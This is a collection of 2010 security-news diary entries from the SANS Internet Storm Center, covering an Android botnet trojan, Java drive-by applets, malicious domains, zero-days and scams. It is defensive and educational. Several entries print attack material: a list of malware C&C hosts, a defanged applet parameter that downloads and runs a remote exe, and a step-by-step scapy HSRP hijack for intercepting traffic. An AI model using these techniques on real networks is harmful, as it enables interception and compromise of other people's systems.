Android malware enters 2011
One thing a lot of security researchers have been predicting for years is rise in mobile malware. However, due to mobile phones with low power, a lot of operating systems, closed environments and many other reasons we haven’t seen any significant mobile malware until this year.
And just in time for 2011 a new trojan for Android has been found by a company called Lookout. While Android trojans have been very popular, this one was pretty advanced and that is why it caught everyone’s attention.
The most important characteristic of this trojan is that it has botnet capabilities. This means that the trojan connects to a C&C server in order to retrieve commands and enables an attacker in effectively controlling the infected phone.
So how does the trojan gets installed in the first place? The attackers managed to infect some Android games which are hosted on various sites (as far as I know, not the Android market – however, as I don’t have an Android phone I’m not too familiar with the process of installing Android applications). The user simply goes to install such a game and gets infected. However, keep in mind that the installer will warn the user that the application wants to access sensitive parts of the phone as well as capabilities to send SMS messages, make phone calls etc. That being said, we know that most users will just click on yes (remember UAC on Vista?) – and I’m afraid that statistics for users blindly clicking on yes is even worse on mobile phones since there are many more users and security awareness is much, much lower.
Another question that comes to mind is how these applications got infected in the first place? This is an interesting question that I don’t have answer too, however, it is quite possible that the attackers compromised original web sites/computers of game developers and inserted their trojan. This can even be done with a full package since one can easily modify the .apk packages that are used to install applications. One thing we can expect for 2011 is that more such incidents will take place.
Back to the trojan. The attackers obfuscated the code quite a bit but, of course, it can always be analyzed. What’s interesting is that they hard coded a lot of information (C&C servers, commands that can be issued by the C&C server etc) and encrypted that information with the DES algorithm. Of course, the encryption was there just to prevent simple analysis of the code since C&C servers will not be visible as plain text any more. With a bit of analysis I found the DES key and wrote a simple program that decrypted all hard coded data. The configuration and the DES key can be changed by a C&C server in which case the trojan will store the new key by using Android’s PreferenceManager.
By doing this I uncovered the full list of C&C servers which you can see below. The trojan talks to port 8080 on every server:
www.widifu.com
www.udaore.com
www.frijd.com
www.islpast.com
www.piajesj.com
www.qoewsl.com
www.weolir.com
www.uisoa.com
www.riusdu.com
www.aiucr.com
117.135.134.185
The trojan has various capabilities (still have to analyze some of them), but one thing is clear: it steals a lot of information and sends it to the attacker. The stolen information gets POSTed to a C&C server and below you can see all parameters that get populated by the trojan:
&IMEI=
&IMSI=
&AdID=
&CPID=
&PTID=
&SALESID=
&msgType=
&latitude=
&longitude=
&MODEL=%s&BOARD=%s&BRAND=%s&CPU_ABI=%s&DEVICE=%s&DISPLAY=%s&FINGERPRINT=%s&HOST=%s
&ID=%s&MANUFACTURER=%s&PRODUCT=%s&TAGS=%s&TIME=%s&TYPE=%s&USER=%s&SoftwareVersion=%s
&Line1Number=%s&NetworkCountryIso=%s&NetworkOperator=%s&NetworkOperatorName=%s&NetworkType=%s
&PhoneType=%s&SimCountryIso=%s&SimOperator=%s&SimOperatorName=%s&SimSerialNumber=%s
&SimState=%s&SubscriberId=%s&VoiceMailNumber=%s&CPID=%s&PTID=%s&SALESID=%s&DID=%s
&sdkver=%s&autosdkver=%s&shell=%s
So, to wrap up the year with probably the last diary (unless Chris comes up with something else), it looks as 2011 will be as interesting as 2010 for us security people. We can definitely expect more mobile malware and while, in this case, the user gets informed that the application will perform suspicious activities we know that the human is (almost) always the weakest link. So, while working on the technical protections do not forget those security awareness sessions that can really save the day.
--
Bojan
INFIGO IS
Brain Implants Contain Malware
Well, maybe not today, but who among us can't see that as a diary title years from now?
On many occasions, our professional lives can feel heavy with the responsibility of a company's profitability or even livelyhood in the palm of our hand, so I thought it might be nice to end the year on a lighter note.
We've all had moments where something happened or someone said something so absurd that you were left speechless.
Send in your most absurd moments for this past year, or the most amusing diary entry you can imagine for next year and I'll post the best ones.
As a reminder, submissions are confidential so names will be changed to protect the innocent, and the guilty.
Happy New Year everyone and make sure you get an anti virus license for those implants!
Christopher Carboni - Handler On Duty
7 Comments
Obvious Lessons from the Skype outage
Abel Avram has posted an interesting analysis of the causes and solutions of the December 22nd Skype outage that affected millions of users.
In short the outage was caused by a bug in the undelivered message code. This bug had been fixed in a subsequent version, but 50% of Skype users were still using the buggy version. With Skype being a peer-to-peer application, and 40% of Skype clients crashing when the undelivered messages attempted delivery, it caused undo strain on the remaining Skype users' machines. These clients then left the Skype network to protect themselves; thus causing a cascading network failure.
Most interesting are the lessons, which in retrospect seem a little obvious:
- "One important lesson to be learned is this: many users do not update their software if they don’t have to...". Apparently Skype is considering a Google Chrome style invisible update.
- "Skype deciding to review their “testing processes to determine better ways of detecting and avoiding bugs which could affect the system.”"
- “will keep under constant review the capacity of our core systems that support the Skype user base, and continue to invest in both capacity and resilience of these systems.”
Patching, testing; and adequate capacity. Aren't these pretty much the cornerstones of effective IT?
-- Rick Wanner - rwanner at isc dot sans dot org - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
2 Comments
SamuraiWTF Review over at ISSA Toolsmith
One place I try to keep up with is Russ McRee's ISSA Toolsmith reviews of security tools. The December edition of the Toolsmith contains Russ's review of SamuraiWTF. SamuraiWTF is web-application pentesting framework on a liveCD assembled by Justin Searle from InGuardians and fellow ISC Handler Kevin Johnson of Secure Ideas.
Although SamuraiWTF is really too big to review in one magazine article, Russ does hit the high points in his review and concludes that "SamuraiWTF rocks, plain and simple". It seems clear that if you spend any time doing webapp pentesting this is a tool that you should take a closer look at.
-- Rick Wanner - rwanner at isc dot sans dot org - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
0 Comments
Beware of strange web sites bearing gifts ...
Following our earlier post on nasty network address ranges, ISC reader Tom wrote in with some interesting logs. His information ties a recent wave of Java exploits to several addresses in the same 91.204.48.0/22 netblock. The latest exploits in this case start with a file called "new.htm", which contains obfuscated code as follows

This is easy to unravel - the numbers are Unicode and can be turned back into plain ASCII characters with a Perl line like this:
cat new.htm | perl -pe 's/u00(..)/chr(hex($1))/ge'
The resulting file looks as follows
applet name="Java Update" code="Polat. class" archive="Hidden. jar" height="10" width="1"
param name="url" value="hxxp://benaguasil. net/host.exe"
Yes, the above is slightly modified .. I tried to keep it plain enough that this diary can still be found via web search, but obfuscated enough to keep the less sophisticated anti-virus tools (like 90% of them) from triggering on this diary just because of the file name...
Nicely enough, we don't even have to use "jad" to decompile the Java class file - the "url" parameter passed to the applet is kinda telling all by itself. The good news is that "host.exe" already has pretty decent anti-virus coverage on VirusTotal.
But .. let's look at the Polat.class file anyway.

Nothing much going on here. A lot of smoke and mirrors, but basically, this Java Applet simply downloads the URL passed as a parameter (red underlines), writes it to a temp file called "javafire.exe", and then tries to run the file (red box). If this doesn't work, the Applet creates a file named "firem.bat" containing a command to start javafire.exe, and then tries to launch the batch file.
Huh? Download and run? Shouldn't the Java Sandbox prevent this?
Sure. This "openConnection-and-run" method of drive-by download only works when it is paired with a Java exploit. Which is not the case here, the Java file is clean, and doesn't contain any exploit for a recent vulnerability. So what gives? Well, let's try it out, and see what happens...
.jpg)
A-ha! If you don't have any zero-days, you can always go back to exploiting the human! This is independent of the JRE version used - with JRE default settings, even on JRE1.6-23, all the user has to do is click "Run" to get owned. The one small improvement is that the latest JREs show "Publisher: (NOT VERIFIED) Java Sun" in the pop-up, but I guess that users who read past the two exclamation marks will be bound to click "Run" anyway ...
1 Comments
Malware Domains 2234.in, 0000002.in & co
Those of you watching the malware universe have no doubt noticed the recent increase of malicious sites with ".in" domain names. The current set of names follow the four-digit and seven-digit pattern. Passive DNS Replication like RUS-CERT/BFK shows that a big chunk of these domains currently seems to point to 91.204.48.52 (AS24965) and 195.80.151.83 (AS50877). The former Netblock is in the Ukraine (where else), the latter likely in Moldavia. Both show up prominently on Google's filter (AS24965,AS50877), Zeustracker, Spamhaus (AS24965,AS50877) and many other sites that maintain filter lists of malicious hosts.
An URL block system that can do regular expressions comes in pretty handy for these - \d{4}\.in and \d{7}\.in takes care of the whole lot, likely with minimal side effects, since (benign) all-numerical domain names under ".in" are quite rare. If you're into blocking entire network ranges, zapping 91.204.48.0/22 and 195.80.148.0/22 should nicely take care of this current as well as future badness (though with unknown side effects - we have no idea whether your neighborhood Pizza shack happens to host its perfectly harmless web site amidst all the malware in one of these netblocks :)
3 Comments
Mozilla Notifies of Relatively Minor Security Breach
Mozilla has published a blog and sent out an e-mail notifying users of what seems to be a relatively minor security breach. User IDs and password hashes for users were available for public access briefly. Users who have not been active before April 2009, however, had their password hashes stored in MD5 hashes which could be retrieved via password cracking. This method of storing passwords has been retired by Mozilla which is why users who logged in after April 2009 are safe.
The problem would come in for those users who use the same password across multiple sites (particularly the same password to access the e-mail account they registered with).
As a quick tip, we all have dozens (at least) of "low-impact" sites we have passwords for: new sites, blogs, etc. The impact of those accounts being compromised is trivial, at best. However, if the same password is used (and that password is mapped to an e-mail address or username) it can be used to access other, more sensitive accounts. You could have a different password for each site, which quickly becomes impractical. Sites using centralized logins are few and far-between (say Open ID). A solution I've tried to use is to have an insecure password but salt it with some designation for the site I'm accessing. Say the insecure password is qwerty. I can add two characters designating what I'm accessing for each site. So qwertyFF (FF for Firefox) for addons.mozilla.org. This allows for different passwords at each site, but in a way that is easy to remember multiple passwords. Obviously, you won't want to user "qwerty" as the base for those passwords, but you get the idea.
Update: To clarify, when I say "insecure password" above, I mean for a low-impact site on no consequence, not an insecure password in the sense of a weak one. True random passwords are better, but if we have 100 different logins, that's not practical for the 95 of those logins that simply don't matter.
--
John Bambenek
bambenek at gmail /dot/ com
1 Comments
Various sites "Owned and Exposed"
Over the holiday weekend, a number of sites got "Owned and Exposed". At this point, there is not a lot of detail available, but the sites in question did confirm the breach. It should be noted that the site used to distribute the popular backtrack Linux distribution, as well as the Ettercap project got breached. it is not clear for how long these sites were breached and if any of the tools were altered.
More information:
http://www.exploit-db.com/owned-and-exposed/
http://krebsonsecurity.com/2010/12/carders-cc-linux-exploit-org-and-exploit-db-org-hacked/
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
1 Comments
ISC infocon monitor app for OS X
If you have OS X and also interested in monitoring the state of Infocon, reader Robert sent us a link on an application developed for this purpose. The SANS Internet Storm Center is not responsible under any circumstance for this application. Visit the link here.
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
0 Comments
An interesting vulnerability playground to learn application vulnerabilities
In my spare time I am teaching computer security topics in a local university. One of the activities that my students enjoy is the teaching of application security assessment and vulnerability detection.
I made my search for the applications that supported the largest possible number of vulnerabilities. As a result of the research, I began to work with the following applications:
- Damn Vulnerable Web App: It has a brute force, command execution, file inclusion, SQL Injection, blind SQL Injection, upload, XSS reflected and XSS stored modules.
- Mutillidae: Version 1.5 has modules that implement the OWASP 2010 Top-10.
One aspect that I did not like about these applications is that they show scenarios to fully exploit the vulnerability point, without being real and that identification scenarios for my students can be complex due to their lack of experience in the field. So I started looking for an application that was as close as possible to a real web application, which had modules that include one or more vulnerabilities. Finally I found a very interesting application called wackopicko, which poses as a real website for sharing pictures with real application modules that have the following vulnerabilities: Reflected XSS, Stored XSS vulnerability SessionID, Stored SQL Injection, Reflected SQL Injection, Directory Traversal, Multi-Step Stored XSS, Forceful Browsing, Command-line Injection, Parameter Manipulation, behind Reflected XSS JavaScript Logic Flaw, a flash behind Reflected XSS Weak form and username / password.
Do you have any other interesting vulnerability playground to share with us? Let us know.
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
2 Comments
Merry Christmas!!
We hope you have a Merry Christmas and lots of fun with your family tonight!!!
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
0 Comments
A question of class
Back in November, we covered the rampant re-emergence of Java Exploits that took advantage of the many unpatched Java VMs in use on home and university PCs. The situation has improved since, mainly because the need to patch Java to the latest version was well publicized. Anti-Virus, on the other hand, is still having a hard time detecting the ever-mutating exploits for CVE-2010-0840 and other bugs, so if your Java is not patched yet, make your computer a Christmas present and update to the latest JRE.
If you have proxy logs that keep track of your users' surfing, there are two easy ways to double-check on your perimeter anti-virus:
(1) egrep "bpac.*class" on the log. Six weeks after my initial diary, the bad guys are still friendly enough to compile their exploit into a JAR that uses a "bpac" subfolder. Yes, searching for a fixed string is pretty silly, but hey, it's for free, and just about as sophisticated and fancy as what your anti-virus does, anyway.
(2) egrep "\.class.?$" | sed 's/.*http:..//' | sort | uniq -c | sort -rn | more This should give you all the Java Class files that your users downloaded. Yes, it will be a friggin' long list, most likely, but the "sort" and "uniq" commands will at least group lines that appear more than once. Feed this file into whatever analysis method you are comfortable with, and whittle it down to exclude all the domains with "too many" hits, these are usually applets from benign sites. What is left, is worth a look.
Above commands assume that your proxy is clever enough to unpack JAR archives and log the contents separately. If this isn't the case .. well, then you have to search for JAR files. But it is harder to "guess" wrong from right by just looking at the JAR file names.
Once you become more familiar with the Java downloads in your log, you can get more fancy. The code that I'm running at a community college where I help out extracts all the class downloads as above under (2), but then removes all domains from where more than 50 different files have been downloaded, assuming that these are the Sourceforges of this world, from where our computer science students fetch sample code and (yes...) canned homework solutions.
While I was trying the above commands on the college's log file, lookie, a new bad site popped up:
bombino777. com/1/jljncqxreljs.jar/bpac/KAVS.class
Facing such a request, it is a good idea to carefully scrutinize any subsequent downloads that the same user workstation makes ... If the workstation's Java was patched, nothing happens. If not .. you'll likely see a download of an EXE, sailing in the disguise of a PHP or GIF.
If you have other clever and quick ways to isolate malicious JARS or CLASS files in your proxy log, please let us know!
2 Comments
White house greeting cards
We've had some reports of some targeted emails from "The White House".
Emails typically look as follows:
As you and your families gather to celebrate the holidays, we wanted to take a moment to send you our greetings. Be sure that we're profoundly grateful for your dedication to duty and wish you inspiration and success in fulfillment of our core mission.
Greeting card:
http://yyyyyyyyyy.com/
http://xxxxxxxxxx.com/card/
Merry Christmas!
______________________________
Executive Office of the President of the United States
The White House
1600 Pennsylvania Avenue NW
Washington, DC 20500
The email links to an exe file which in turn downloads what looks like a key logger, typically associated with ZBOT. currently these are barely detected, but that should improve.
If you receive some of these I'd be interested in the URL as well as the headers of the message.
Cheers
Mark
1 Comments
Older AV Scam Active again.
Here in AU there was an AV scam that did the rounds earlier this year. You would receive a phone call and someone stating they were from Microsoft support would inform you that your system had been infected with a virus and that they were there to help you clean it up. They would direct you to the web site and encourage you to select one of their support packages the cheapest being $94 for one year and upwards from there. The calls I received were using callerID spoofing so I assume they were using compromised VOIP systems (plenty of those around). I'm guessing because someone is doing it again the scam is worthwhile.
Anyway, Chris (thanks) mentioned that they seem to be active again in the US and based on the web site also in the UK. In this call they represented themselves as Microsoft and they needed immediate access to the machine to help fix the problem.
Seeing as many of you may be spending time with less IT savvy people in the next few days, maybe mention this so they don't fall for it. I know a few elderly people that have now repeatedly purchased a fake service such as provided by these people calling.
Cheers
Mark
1 Comments
IE 0 Day, just in time for Christmas
Ok, fess up who asked for an IE 0 day for Christmas? I'm guessing Santa got his lumps of coal mixed up with a bag of exploits.
This exploit has been discussed over the last day or so on full disclosure and a number of other sites. Metasploit already has a module available for it (just search for CSS & IE). Microsoft has put out an advisory 2488013 regarding the issue ( http://www.microsoft.com/technet/security/advisory/2488013.mspx). The issue manifests itself when a specially crafted web page is used and could result in remote code execution on the client.
Microsoft suggests using Enhanced Mitigation Experience Toolkit (EMET) to help address the issue. Details on that and a little bit more on the exploit can be found here http://blogs.technet.com/b/srd/archive/2010/12/22/new-internet-explorer-vulnerability-affecting-all-versions-of-ie.aspx
According to the advisory it is not actively being exploited ....yet
If you see it being exploited, drop us a line.
Cheers
Mark H
1 Comments
Skoudis' Annual Xmas Hacking Challenge - The Nightmare Before Charlie Brown's Christmas
Ed Skoudis presents his annual Christmas challenge, here are the details, enjoy!.
"Happy Holidays, challenge fans! Ed Skoudis here, with this year's holiday
hacking challenge.
Have you ever seen the classic video "A Charlie Brown
Christmas," and pondered why Charlie Brown is so upset at the start of the
video? Also, have you ever wondered why the rest of the Peanuts gang is so
focused on the materialism of the Christmas season? Well, this year's
hacking challenge answers these questions. In our tale, you'll discover that
something happened before the start of the Charlie Brown Christmas video
that put these characters into such a state. That something is what we like
to call...
The Nightmare Before Charlie Brown's Christmas
These challenges, which are an annual tradition here at EthicalHacker.net,
are designed to help people develop their skills, show off their abilities,
and have some fun. During past holiday seasons, you got to tangle with the
Grinch, Rudolph, that Messy Marvin kid, Frosty, and even Santa himself. And
who can forget last year's Miracle on Thirty-Hack Street. Read this
challenge, answer the questions, and send your responses in by January 3,
2011. We'll choose three winners, each of whom will get an autographed copy
of my Counter Hack Reloaded book. One prize will go to the best technical
answer, another to the most creative answer that is technically correct, and
the final prize is based on a random draw from every person who submits an
answer. Even if you have no idea whatsoever for how to answer the questions,
send in your best shot to be entered in the random draw. And now, without
further adieu, the curtain rises on our story...
http://www.ethicalhacker.net/content/view/344/2/
Enjoy and happy holidays.
Mark H
2 Comments
IIS 7.5 0-Day DoS (processing FTP requests)
* 16:04 PM CST 12/22/10 by jcb *
A 0-day exploit has been published at exploit-db (see US-Cert advisory) that takes advantage of a memory corruption vulnerability in IIS 7.5's FTP service. This bug will work pre-authentication.
From the looks of it, it is a pure remote exploit that's chief use would be denial of service. As with any memory corruption bugs, it is theoretically possible to use this to gain access to the server with the permissions of the user that is running IIS. I think that would be difficult in this case, but time will tell. It is, nevertheless, a serious bug that at present has no patch. (As of this writing, Microsoft hasn't confirmed it is an issue).
Some defenses would be limiting FTP services that are internet-facing (especially if IIS), using firewalls to limit access to the server and configuring perimeter devices to check for memory attacks.
More details will be published here as we have them.
--
John Bambenek
bambenek at gmail /dot/ com
1 Comments
Network Reliability, Part 2 - HSRP Attacks and Defenses
So I started this series on Network Reliability Mechanisms back in September ( http://isc.sans.edu/diary.html?storyid=9583 ), and with work and life and the rest, I realized that I've let the promised installments in this series slide a bit.
In today's diary we'll explore and compromise HSRP - Cisco's Hot Standby Routing Protocol. Why would you want to do this you ask? You may remember some of our previous diaries on ARP Poisoning Man in the Middle attacks (for instance, this one ==> http://isc.sans.edu/diary.html?storyid=7303 ), and protections against them ( http://isc.sans.edu/diary.html?storyid=7567 ). Hijacking a redundancy protocol like HSRP allows you to bypass all of these layer 2 protections by simply participating in the (legitimate) HSRP exchange.
The Basics
In HSRP, the primary and backup router retain their interface ip address, and the virtual ip is homed on the router that is primary at any given time. HSRP is usually implemented to make the default gateway more reliable, so if you preempt the HSRP process on a subnet, in most cases all of the packets leaving the subnet will now transit your (attacking) host.
Basic HSRP Configuration
Lets start with a test network, shown here. We'll make R2 the primary HSRP router, and R1 the backup router. Our host Attacker1 will attack the process.

To configure the backup router, we'll update the interface configuration:
On Router R1:
interface FastEthernet1/0
ip address 192.168.206.252 255.255.255.0
standby 1 priority 90
standby 1 ip 192.168.206.254
On Router R2:
interface FastEthernet1/0
ip address 192.168.206.253 255.255.255.0
standby 1 ip 192.168.206.254
standby 1 preempt
When you display the HSRP status on R2, we'll see that HSRP maintains a virtual MAC address separate from the physical interface, as well as a number of other useful variables (we'll use these later).
R2#sho stand
FastEthernet1/0 - Group 1
State is Active
5 state changes, last state change 00:00:22
Virtual IP address is 192.168.206.254
Active virtual MAC address is 0000.0c07.ac01
Local virtual MAC address is 0000.0c07.ac01 (v1 default)
Hello time 3 sec, hold time 10 sec
Next hello sent in 1.448 secs
Preemption enabled
Active router is local
Standby router is 192.168.206.253, priority 90 (expires in 9.460 sec)
Priority 100 (default 100)
IP redundancy name is "hsrp-Fa1/0-1" (default)
Compromising the Protocol (Time for some fun !):
We'll use the general purpose packet manipulation tool scapy to mount the attack. There are a number of tools that can be used for this, among them yersinia and loki. Or the packets are simple enough, you can simply craft them yourself using python or perl. I chose to use scapy this time around, as I've heard great things about the tool, I haven't used it previously, and I figured it was time.
Let's start by looking at a normal packet exchange from a regular peering relationship (between R1 and R2). First a packet from R2, the primary.
And a packet from R1, the backup.
Note that everything is in clear text, my favourite two words !!
Let's mount the attack, using scapy. Scapy is written in python, and can be installed on may OS platforms, Windows, Linux and OS/X to name the top 3 - we'll use a Linux install today.
We’ll see some parameters here that look familiar (going back to the "sho standby" output), you can see the full parameter list for hsrp available in scapy by viewing the file scapy/layers/hsrp.py. This "check the sourcecode" method is a really nice feature in scapy !
| robv@robv-desktop:~$ sudo scapy Welcome to Scapy (2.0.1) |
We need root access to run craft, send and capture packets in linux, we'll use "sudo" to get that. |
| >>> ip = IP(src='192.168.206.132', dst='224.0.0.2') | Set up the ip parameters - we'll source the attack from the eth0 ip address, and send to the HSRP multicast, 224.0.0.2 (the same as in the packet captures above) |
| >>> udp = UDP() | HSRP is a UDP protocol |
| >>> hsrp = HSRP(group=1, priority=230, virtualIP='192.168.206.254') | We'll be participating in HSRP Group 1, we'll set the priority for the attacking host at "220", and set the virtual ip address to the default gateway. Note that all of the attack parameters are freely available in every HSRP packet sent by the legitimate participants. |
| >>> send(ip/udp/hsrp, iface='eth0', inter=3, loop=1) | Now we'll send the attack from the eth0 interface, every 3 seconds. The "loop=1" parameter indicates that the attack is mounted until the process is stopped manually. |
Once the attack starts, we'll see packets on the wire from the attacker:

On R2 we'll see the primary router go to a standby state:
%HSRP-5-STATECHANGE: FastEthernet0/0 Grp 1 state Active -> Speak
%HSRP-5-STATECHANGE: FastEthernet0/0 Grp 1 state Speak -> Standby
R2#sho stand
FastEthernet1/0 - Group 1
State is Standby
4 state changes, last state change 00:00:45
Virtual IP address is 192.168.206.254
Active virtual MAC address is 000c.29d0.fcb4
Local virtual MAC address is 0000.0c07.ac01 (v1 default)
Hello time 3 sec, hold time 10 sec
Next hello sent in 2.860 secs
Preemption disabled
Active router is 192.168.206.132, priority 230 (expires in 8.792 sec)
Standby router is local
Priority 100 (default 100)
IP redundancy name is "hsrp-Fa1/0-1" (default)
R1 similarly transitions to Listen mode and stays there, as there can only be 1 active and 1 standby router
R1>
*Mar 1 00:05:19.475: %HSRP-5-STATECHANGE: FastEthernet1/0 Grp 1 state Standby -> Listen
R1>sho stand
FastEthernet1/0 - Group 1
State is Listen
2 state changes, last state change 00:00:42
Virtual IP address is 192.168.206.254
Active virtual MAC address is 000c.29d0.fcb4
Local virtual MAC address is 0000.0c07.ac01 (v1 default)
Hello time 3 sec, hold time 10 sec
Preemption enabled
Active router is 192.168.206.132, priority 230 (expires in 7.800 sec)
Standby router is 192.168.206.252, priority 100 (expires in 8.820 sec)
Priority 90 (configured 90)
IP redundancy name is "hsrp-Fa1/0-1" (default)
At this point, the HSRP primary is the attacking linux host. If HSRP is implemented to represent the default gateway on this subnet, all packets leaving the subnet now go to this host, which can capture or modify at will before forwarding packets on to their final destination. Note that you'll want to set this final routing up correctly if you plan to use this method in a penetration test !!
Remediation - How Can We Fix This ?
In a word, authentication. We need to authenticate each host in the HSRP relationship, so that unauthorized attackers are simply ignored - or better yet, their packets should be dropped and logged.
In HSRP, we do this with hashing, specifically MD5 Hashing. This is simply done in the configuration - an updated R2 configuration is below. Be sure to use a better key string than "secretstring" as shown in the example - I generally use an Excel sheet to generate stuff like this (a string of random characters, no zeros, o's, ones or l's - you get the idea).
interface FastEthernet1/0
ip address 192.168.206.252 255.255.255.0
duplex auto
speed auto
standby 1 ip 192.168.206.254
standby 1 preempt
standby 1 authentication md5 key-string secretstring
R2#sho stand
FastEthernet1/0 - Group 1
State is Active
8 state changes, last state change 00:00:11
Virtual IP address is 192.168.206.254
Active virtual MAC address is 0000.0c07.ac01
Local virtual MAC address is 0000.0c07.ac01 (v1 default)
Hello time 3 sec, hold time 10 sec
Next hello sent in 0.728 secs
Authentication MD5, key-string "secretstring"
Preemption enabled
Active router is local
Standby router is 192.168.206.253, priority 90 (expires in 8.760 sec)
Priority 100 (default 100)
IP redundancy name is "hsrp-Fa1/0-1" (default)
In the packet captured below, you'll see that the plaintext in the HSRP packet is now scrambled. Part of the payload is now MD5 hashed using the key-string.
If an attacker mounts the attack we've shown here, the authentication will fail anyou'll see this message:
*Mar 1 02:11:14.650: %HSRP-4-BADAUTH: Bad authentication from 192.168.206.133, group 1, remote state Speak
Often we'll also see access lists to limit inbound HSRP traffic. This method is subject to ARP poisoning, so is more useful in controlling inbound HSRP when there are multiple HSRP router pairs on the same network.
ip access-list extended ACL_HSRP_INBOUND
permit udp host 192.168.206.252 eq 1985 any eq 1985
deny udp any eq 1985 any eq 1985 log
permit ip any any
Another way to get this done is to set up an IPSEC tunnel between the two HSRP participants, and direct all of the HSRP packets through this tunnel.
ip access-list extended ACL_IPSEC_FOR_HSRP
permit udp any eq 1985 host 224.0.0.2 eq 1985
A final method of "fixing" HSRP is to implement VRRP, which has AH (Authentication Header) built into the protocol. Note that as a pentester, I see MD5 on HSRP much more often than I see AH implemented on VRRP. I attribute this to vendor documentation - Cisco discusses simple MD5 authentication in almost all of their HSRP documentation, and AH is not often so prominent in vendor documentation, maybe because it is deemed overly complex.
Stick around for our next installment in this series !
An as always, if you have any comments on this discussion of HSRP or of the use of the scapy tool, please use our comment form
=============== Rob VandenBrink Metafore ===============
1 Comments
Patch Issues with Outlook 2007
Last week on December 14, Microsoft released an update (KB2412171) for Microsoft Outlook 2007, and several of our readers wrote in indicating it caused problems with Outlook after applying the update. On December 16, Microsoft removed the update from Microsoft Update. Microsoft identified 3 issues with this updated. If you are experiencing similar issues with the patch like those listed in this Microsoft Blog and you are using Windows XP, Vista and 7, Microsoft listed the steps to remove the patch here. [1]
[1] http://blogs.msdn.com/b/outlook/archive/2010/12/17/issues-with-the-recent-update-for-outlook-2007.aspx
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
3 Comments
Highlight of Survey Related to Issues Affecting Businesses in 2010
